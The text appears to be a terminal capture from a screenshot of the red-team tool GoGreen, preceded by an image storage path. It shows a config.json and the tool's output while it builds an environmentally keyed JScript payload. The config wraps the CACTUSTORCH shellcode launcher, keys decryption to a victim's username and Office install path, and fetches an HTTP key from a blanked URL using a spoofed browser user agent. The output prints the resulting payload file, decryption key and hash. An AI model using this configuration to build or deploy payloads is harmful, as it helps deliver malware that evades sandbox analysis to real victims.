 | ~/tools/go/src/github.com/leoloobeek/GoGreen
| => cat config.json
{
    "Language": "jscript",
    "WSHAutoVersion": "Yes",

    "StartDir": "C:\\Program Files (x86)",
    "Depth": "2",
    "PathKey": "C:\\Program Files (x86)\\Microsoft Office\\root",

    "EnvVars": {
        "USERNAME":                 "username",
        "COMPUTERNAME":             "",
        "USERDNSDOMAIN":            "",
        "PROCESSOR_ARCHITECTURE":   "",
        "LOGONSERVER":              ""
    },

    "Payload": "",
    "PayloadPath": "/tmp/CACTUSTORCH.js",
    "MinusBytes": "3",

    "HttpKeyUrl": "http://www. .com/login.asp",
    "HttpKeyUA": "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)",
    "HttpKeyRetry": "300"
}
| ~/tools/go/src/github.com/leoloobeek/GoGreen
| => ./GoGreen
[*] Make sure to test the httpkey with httpkey-tester.js!

PAYLOAD DETAILS-----------------------
Output File:        payload.js
Environmental Keys: usernameC:\Program Files (x86)\Microsoft Office\root
Decryption Key:     a9694e26af91652e69e422c96d767cb2
Payload Hash:       742ff628b2904d78273a16c644f1a11cda1da1cf6b9cccf612e150cf4bbdae78ae
HTTP Key:           f1fc6c68ee2bdfddc1475ac7a54eaef0